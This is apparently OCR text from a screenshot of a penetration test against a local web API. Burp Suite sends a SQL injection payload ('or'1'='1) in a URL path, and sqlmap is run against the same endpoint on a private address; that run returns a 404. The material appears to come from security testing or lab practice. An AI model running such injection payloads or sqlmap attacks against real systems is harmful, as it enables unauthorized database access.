 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 5 × ...
Send Cancel < > .8:5000 HTTP/1 ?
C:\WINDOWS\system32\cmd.exe
Request
Pretty Raw Hex \n
1 GET /users/v1/name1'or'1'='1
2 User-Agent: PostmanRuntime/7.
3 Accept: */*
4 Postman-Token: 9af176ad-6f4a-
5 Host: 192.168.1.8:5000
6 Accept-Encoding: gzip, deflat
7 Connection: close
8
9
INSPECTOR
E:\Tools\sqlmap>c:\Python27\python.exe sqlmap.py -u http://192.168.1.8:5000/users/v1/name --batch
{1.3.9.13#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 01:18:22 /2021-09-12/
[01:18:24] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1')
and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[01:18:24] [INFO] testing connection to the target URL
[01:18:24] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and make sure that everything is set up pro
perly? [Y/n] Y
[01:18:24] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[01:18:24] [WARNING] you haven't updated sqlmap for more than 729 days!!!
[*] ending @ 01:18:24 /2021-09-12/
E:\Tools\sqlmap>c:\Python27\python.exe sqlmap.py -u http://192.168.1.8:5000/users/v1/name1" --batch
Search... 0 matches Search...
Done